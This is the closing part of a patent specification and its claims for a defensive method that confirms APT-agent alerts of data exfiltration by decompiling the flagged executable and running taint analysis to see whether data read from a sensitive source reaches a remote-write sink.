
FIG. 10 depicts a taint analysis on the Java code in FIG. 9 representing the potential data exfiltration attack.

In a first example, FIG. 7 depicts the source code 700 for a representative data exfiltration exploit that has been identified by the APT agent 606 operating on the binary 608. As noted above, agent 606 does not have access to the source code 700, which is provided here for explanatory purposes. When translated into JVM assembly code (bytecodes), the resulting code 800 is as shown in FIGS. 8A-8B. This translation (dis-assembly) operation is performed by the binary conversion function 610. De-compiling this assembly code into Java produces the source code 900 shown in FIG. 9. The taint analysis performed by the data flow analysis 612 on this source code then produces the high level flow diagram with its data flows as depicted in FIG. 10. As shown, and in this example scenario, the taint analysis has established that the information set to the remote server (i.e. the target of the exfiltration) is related to the sensitive information read. This relationship is seen by comparing the data flows for source (the java.io.BufferedReader.readLine() method 1000 (corresponding to the read from a file)), and sink (the data ends up being acted upon by the java.io.DataOutputStream.writeBytes() method 1002 (corresponding to the data being written to a remote system)). Given this related pairing of data flows, the data flow analysis outputs the validation, which is then returned to the APT agent, because indeed the application activity is malicious.

Figure 12:

FIG. 12 depicts the taint analysis on the Java code in FIG. 11.

FIG. 11 depicts another Trojan, written in Java. This exploit includes code 1100. FIG. 12 depicts the taint analysis of the Java code exploit (with the intermediate compilation and de-compilation operations omitted for simplicity. In this example, once again the APT agent determination is validated because the data associated with the read method 1200 data flow (from the source) also is the subject of the write method 1202 data flow (to the sink).

As a variant, the data flow analysis also tracks initialization of particular objects in the binary to further refine its determination of exactly where the data comes from and exactly where it is going.

The nature of the data that is operated upon by the application is not limited. The approach herein also may be used when the application generates encrypted traffic.

The technique of this disclosure, which advantageously combines data exfiltration analysis and taint analysis, provides for reduced false positives in the APT determination (s). It is highly advantageous because it enables data flows used for taint analysis to also identify whether information sent to a remote server is related to a sensitive information read. In the preferred embodiment, this determination is made automatically on the cloud after the data exfiltration is identified by the agent. This determination, even "after-the-fact," is beneficial, especially because many enterprise administrators do not want the system to process internal applications that themselves are considered highly sensitive.

Preferably, the techniques herein are implemented in associated with a static analysis tool, such as IBM Security AppScan, and to an APT tool, such as IBM Trusteer Apex. These commercial products are exemplary and should not be taken to limit the disclosed technique, which may be implemented on any appliance (or, more generally, machine) having the general characteristics and operating functionality that has been described. In an alternative embodiment, the local APT tool in the enterprise is extended to exhibit the remote taint analysis support, or the remote static analysis tool is extended into the enterprise to exhibit the APT support.

This subject matter may be implemented as-a-service. As previously noted, and without limitation, the subject matter may be implemented within or in association with a cloud deployment platform system or appliance, or using any other type of deployment systems, products, devices, programs or processes. The taint analysis (to identify whether the information sent to the remote server is related to the sensitive information read) may be provided as a standalone function, or it may leverage functionality from other static analysis products and services. More generally, the technique herein may be considered a remote validation operation of the APT agent determination, or an aspect of that determination in the first instance.

A representative cloud application platform with which the remote service may be implemented includes, without limitation, any cloud-supported Static Application Security Testing (SAST) framework, product or service.

Generalizing, the techniques herein may be implemented as a management solution, service, product, appliance, device, process, program, execution thread, or the like. Typically, the techniques are implemented in software, as one or more computer programs executed in hardware processing elements, in association with data stored in one or more data sources, such as a problems database. Some or all of the processing steps described may be automated and operate autonomously in association with other systems. The automation may be full- or partial, and the operations (in whole or in part) may be synchronous or asynchronous, demand-based, or otherwise.

These above-described components typically are each implemented as software, i.e., as a set of computer program instructions executed in one or more hardware processors. The components are shown as distinct, but this is not a requirement, as the components may also be integrated with one another in whole or in part. One or more of the components may execute in a dedicated location, or remote from one another. One or more of the components may have sub-components that execute together to provide the functionality. There is no requirement that particular functions of the auto-tuning service be executed by a particular component as named above, as the functionality herein (or any aspect thereof) may be implemented in other or systems.

As noted, the basic functionality can interact or interoperate with security analytics systems or services.

As has been described, the functionality described above may be implemented as a standalone approach, e.g., one or more software-based functions executed by one or more hardware processors, or it may be available as a managed service (including as a web service via a SOAP/XML interface). The particular hardware and software implementation details described herein are merely for illustrative purposes are not meant to limit the scope of the described subject matter.

More generally, computing devices within the context of the disclosed subject matter are each a data processing system (such as shown in FIG. 2) comprising hardware and software, and these entities communicate with one another over a network, such as the Internet, an intranet, an extranet, a private network, or any other communications medium or link. The applications on the data processing system provide native support for Web and other known services and protocols including, without limitation, support for HTTP, FTP, SMTP, SOAP, XML, WSDL, UDDI, and WSFL, among others. Information regarding SOAP, WSDL, UDDI and WSFL is available from the World Wide Web Consortium (W3C), which is responsible for developing and maintaining these standards; further information regarding HTTP, FTP, SMTP and XML is available from Internet Engineering Task Force (IETF).

As noted, and in addition to the cloud-based environment, the techniques described herein may be implemented in or in conjunction with various server-side architectures including simple n-tier architectures, web portals, federated systems, and the like.

Still more generally, the subject matter described herein can take the form of an entirely hardware embodiment, an entirely software embodiment or an embodiment containing both hardware and software elements. In a preferred embodiment, the security assurance service (or any component thereof) is implemented in software, which includes but is not limited to firmware, resident software, microcode, and the like. Furthermore, the download and delete interfaces and functionality can take the form of a computer program product accessible from a computer-usable or computer-readable medium providing program code for use by or in connection with a computer or any instruction execution system. For the purposes of this description, a computer-usable or computer readable medium can be any apparatus that can contain or store the program for use by or in connection with the instruction execution system, apparatus, or device. The medium can be an electronic, magnetic, optical, electromagnetic, infrared, or a semiconductor system (or apparatus or device). Examples of a computer-readable medium include a semiconductor or solid state memory, magnetic tape, a removable computer diskette, a random access memory (RAM), a read-only memory (ROM), a rigid magnetic disk and an optical disk. Current examples of optical disks include compact disk-read only memory (CD-ROM), compact disk—read/write (CD-R/W) and DVD. The computer-readable medium is a tangible, non-transitory item.

The computer program product may be a product having program instructions (or program code) to implement one or more of the described functions. Those instructions or code may be stored in a computer readable storage medium in a data processing system after being downloaded over a network from a remote data processing system. Or, those instructions or code may be stored in a computer readable storage medium in a server data processing system and adapted to be downloaded over a network to a remote data processing system for use in a computer readable storage medium within the remote system.

In a representative embodiment, the techniques are implemented in a special purpose computing platform, preferably in software executed by one or more processors. The software is maintained in one or more data stores or memories associated with the one or more processors, and the software may be implemented as one or more computer programs. Collectively, this special-purpose hardware and software comprises the functionality described above.

While the above describes a particular order of operations performed by certain embodiments of the invention, it should be understood that such order is exemplary, as alternative embodiments may perform the operations in a different order, combine certain operations, overlap certain operations, or the like. References in the specification to a given embodiment indicate that the embodiment described may include a particular feature, structure, or characteristic, but every embodiment may not necessarily include the particular feature, structure, or characteristic.

Finally, while given components of the system have been described separately, one of ordinary skill will appreciate that some of the functions may be combined or shared in given instructions, program sequences, code portions, and the like.

The techniques herein provide for improvements to another technology or technical field, namely, APT tools and systems, as well as improvements to the functioning of a static analysis tool itself.

In yet another alternative embodiment, the APT and taint analysis are co-located.

Having described our invention, what we now claim is as follows.

The invention claimed is:

1. A method to predict risk of unauthorized data transfer, comprising:
receiving a data set comprising an executable, together with an indication of a source, and a sink, involved in a potential data exfiltration from an application to a target, the data set received in response to detection of the potential data exfiltration by an Advanced Persistent Threat (APT) agent executing in association with the application in an enterprise environment;
converting the executable into de-compiled code;
performing a taint analysis against the de-compiled code to determine whether one or more data flows between the source and the sink are indicative of a write to the target being related to a read of sensitive information; and
based on the determination, returning an analysis assessment.

2. The method as described in claim 1 wherein the analysis assessment is identified as having a first risk value when the one or more data flows are indicative of a write to the target being related to the read of sensitive information.

3. The method as described in claim 2 wherein the analysis assessment is identified as having a second risk value when the one or more data flows are not indicative of a write to the target being related to the read of sensitive information, the second risk value being lower than the first risk value.

4. The method as described in claim 1 wherein converting the executable includes:
disassembling the executable into intermediate code according to an assembly language; and
de-compiling the intermediate code into the de-compiled code.

5. The method as described in claim 1 wherein the sensitive information is encrypted.

6. The method as described in claim 1 wherein the taint analysis is performed by a static analysis tool executing in association with a cloud environment remote from the enterprise environment.

7. Apparatus, comprising:
a processor;
computer memory holding computer program instructions executed by the processor to predict risk of unauthorized data transfer, the computer program instructions operative to:
receive a data set comprising an executable, together with an indication of a source, and a sink, involved in a potential data exfiltration from an application to a target, the data set received in response to detection of the potential data exfiltration by an Advanced Persistent Threat (APT) agent executing in association with the application in an enterprise environment;
convert the executable into de-compiled code;
perform a taint analysis against the de-compiled code to determine whether one or more data flows between the source and the sink are indicative of a write to the target being related to a read of sensitive information; and
based on the determination, return an analysis assessment.

8. The apparatus as described in claim 7 wherein the analysis assessment is identified as having a first risk value when the one or more data flows are indicative of a write to the target being related to the read of sensitive information.

9. The apparatus as described in claim 8 wherein the analysis assessment is identified as having a second risk value when the one or more data flows are not indicative of a write to the target being related to the read of sensitive information, the second risk value being lower than the first risk value.

10. The apparatus as described in claim 7 wherein the program code operative to convert the executable includes:
program code operative to disassemble the executable into intermediate code according to an assembly language; and
program code operative to de-compile the intermediate code into the de-compiled code.

11. The apparatus as described in claim 7 wherein the sensitive information is encrypted.

12. The apparatus as described in claim 7 wherein the taint analysis is performed by a static analysis tool executing in association with a cloud environment remote from the enterprise environment.

13. A computer program product in a non-transitory computer readable medium for use in a data processing system, the computer program product holding computer program instructions executed by the data processing system to predict risk of unauthorized data transfer, the computer program instructions operative to:
receive a data set comprising an executable, together with an indication of a source, and a sink, involved in a potential data exfiltration from an application to a target, the data set received in response to detection of the potential data exfiltration by an Advanced Persistent Threat (APT) agent executing in association with the application in an enterprise environment;
convert the executable into de-compiled code;
perform a taint analysis against the de-compiled code to determine whether one or more data flows between the source and the sink are indicative of a write to the target being related to a read of sensitive information; and
based on the determination, return an analysis assessment.

14. The computer program product as described in claim 13 wherein the analysis assessment is identified as having a first risk value when the one or more data flows are indicative of a write to the target being related to the read of sensitive information.

15. The computer program product as described in claim 14 wherein the analysis assessment is identified as having a second risk value when the one or more data flows are not indicative of a write to the target being related to the read of sensitive information, the second risk value being lower than the first risk value.

16. The computer program product as described in claim 13 wherein the program code operative to convert the executable includes:

program code operative to disassemble the executable into intermediate code according to an assembly language; and program code operative to de-compile the intermediate code into the de-compiled code.

17. The computer program product as described in claim 13 wherein the sensitive information is encrypted.

18. The computer program product as described in claim 13 wherein the taint analysis is performed by a static analysis tool executing in association with a cloud environment remote from the enterprise environment.

* * * * *